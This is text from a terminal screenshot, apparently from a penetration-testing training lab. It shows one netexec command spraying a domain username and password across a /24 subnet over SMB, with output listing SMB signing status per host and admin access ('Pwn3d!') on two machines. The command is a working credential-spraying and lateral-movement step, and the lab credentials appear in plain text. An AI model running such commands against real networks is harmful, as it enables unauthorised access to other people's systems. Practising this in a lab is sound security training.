 File Edit View Search Terminal Help
┌─[root@parrot]─[/home/z3tssu/TCM]
└──╼ #netexec smb 192.168.213.0/24 -u fcastle -d marvel.local -p Password@01
SMB 192.168.213.130 445 PUNISHER [*] Windows 10 / Server 2019 Build 19041 x64 (name:
(signing:False) (SMBv1:False)
SMB 192.168.213.132 445 IRONMAN [*] Windows 10 / Server 2019 Build 19041 x64 (name:
signing:False) (SMBv1:False)
SMB 192.168.213.158 445 HYDRA-DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:
(signing:True) (SMBv1:False)
SMB 192.168.213.132 445 IRONMAN [+] marvel.local\fcastle:Password@01 (Pwn3d!)
SMB 192.168.213.158 445 HYDRA-DC [+] marvel.local\fcastle:Password@01
SMB 192.168.213.130 445 PUNISHER [+] marvel.local\fcastle:Password@01 (Pwn3d!)
Running nxc against 256 targets ━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00
┌─[root@parrot]─[/home/z3tssu/TCM]
└──╼ #